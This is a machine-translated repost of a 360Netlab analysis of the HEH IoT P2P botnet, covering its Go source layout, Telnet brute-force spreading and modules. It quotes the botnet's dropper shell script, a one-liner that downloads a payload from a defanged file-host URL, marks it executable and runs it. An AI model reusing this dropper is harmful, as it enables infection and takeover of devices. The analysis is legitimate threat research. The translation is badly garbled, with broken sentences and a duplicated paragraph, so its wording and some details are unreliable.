Overview
Recent 360Netlab unknown threat detection system to capture to a group of unknown malicious families of the sample, which a number of samples supported CPU architectures are x86(32/64), ARM(32/64), MIPS(MIPS32/MIPS-III) as well as PPC, after our analysis, which is named HEH Botnet is.
HEH is a by the Go language the IoT P2P Botnet, it is the P2P Protocol is not based on the disclosure of any P2P Protocol, but from the research Protocol.
HEH at this stage would be by brute force 23/2323 two ports of the Telnet service to spread, and not for a specific device.
Based on the following two points, we believe that it is still in development and testing stages:
- The entire botnet the functioning of the mechanism is not yet mature;
- Part of the instruction has not been achieved.
According to go_parser the analytical results, we capture the HEH of the sample by the Go 1.15.1 constructed, build the sample used in the source file list is as follows:
/mnt/c/Users/brand/go/src/heh/attack.go
/mnt/c/Users/brand/go/src/heh/commands.go
/mnt/c/Users/brand/go/src/heh/structFun.go
/mnt/c/Users/brand/go/src/heh/cryptotext.go
/mnt/c/Users/brand/go/src/heh/httpserver.go
/mnt/c/Users/brand/go/src/heh/killer.go
/mnt/c/Users/brand/go/src/heh/main.go
/mnt/c/Users/brand/go/src/heh/network.go
/mnt/c/Users/brand/go/src/heh/peerlist.go
/mnt/c/Users/brand/go/src/heh/portkill.go
/mnt/c/Users/brand/go/src/heh/services.go
/mnt/c/Users/brand/go/src/heh/telnet.go
Note that the sample inside the project is called heh, and it is, therefore, we named it HEH Botnet is.
According to the source file path of features, we can also confirm that the point is that the family sample is the author of in the Windows platform of the WSL environment to build and to.
Function description

HEH Botnet sample contains three functional modules: communication module, a local HTTP service module and a P2P module. A summary flow chart is as follows:
A detailed analysis of the
The initial stage
We capture the HEH Botnet sample initially consists of a named wpqnbw.txt the malicious Shell script to download and execute the malicious Shell script will sequentially download and execute all the CPU architectures of malicious programs, malicious scripts and binaries are hosted on pomf. the cat site.wpqnbw.txt at the beginning of the portion of the content(the subsequent contents are similar): the
#!/bin/bash cd /tmp || cd /var/run || cd /mnt || cd /root || cd / wget hxxp://a.pomf.cat/xggxyk busybox wget hxxp://a.pomf.cat/xggxyk chmod 777 xggxyk; busybox chmod 777 xggxyk; sh xggxyk "$1 3"
Malicious sample starts when the incoming parameters, the first parameter is an IP address, the default is the machine outside the network IP, in theory, it can be a Peer’s IP address; the second parameter is the Daemon Flag, if you set this parameter to 3, the sample after the start will be daemon manner.
The sample starts, according to the port number to Kill off a series of service process:
Malicious sample starts when the incoming parameters, the first parameter is an IP address, the default is the machine outside the network IP, in theory, it can be a Peer’s IP address; the second parameter is the Daemon Flag, if you set this parameter to 3, the sample after the start will be daemon manner.
…
Summary
From the Bot sample analysis results, Bot there are a lot of unfinished features, there are 3 important instruction function and is not implemented. From its network structure point of view, although the Bot of the internal maintains a Peer List, and between Peer also has a Ping<–>Pong communication, but the Bot samples can only be received, parsing the control command, can the Bot send real control instruction, still only a Bot Master a person, i.e., the entire Botnet or a centralized control mode. In addition, through a local HTTP Server to host samples of their propagation mechanisms also imperfect. So we thought HEH Botnet is still in development, the test of early days.
However, due to its support of the instruction function of the rich, the internal code clear, modular architecture, and also destructive high device self-destruct feature, we think it is one worthy of sustained attention of the Botnet is.
auto translated from: https://blog.netlab.360.com/heh-an-iot-p2p-botnet-cn/
liked this article?
- only together we can create a truly free world
- plz support dwaves to keep it up & running!
- (yes the info on the internet is (mostly) free but beer is still not free (still have to work on that))
- really really hate advertisement
- contribute: whenever a solution was found, blog about it for others to find!
- talk about, recommend & link to this blog and articles
- thanks to all who contribute!